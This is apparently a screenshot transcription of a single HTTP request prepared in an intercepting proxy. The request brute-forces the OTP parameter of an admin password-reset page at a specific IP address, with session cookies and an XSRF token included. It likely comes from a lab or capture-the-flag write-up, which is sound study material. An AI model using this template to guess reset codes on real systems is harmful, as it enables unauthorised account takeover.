 1 GET /reset_password/admin.php?otp=§123§ HTTP/1.1
2 Host: 35.154.146.3
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://35.154.146.3/reset_password/admin.php?otp=
9 Cookie: key=0AF35AA3-6ABD-7AED-A9FC-6546D3DDCE0B; PHPSESSID=
2h1f9cpdsivmg31bk95e8ta6h5; X-XSRF-TOKEN=
d0935022f2a4c360c3f0f2aeb7843ff7a24288fbcf0cdfa466d0766af37514ef
10 Upgrade-Insecure-Requests: 1
11
12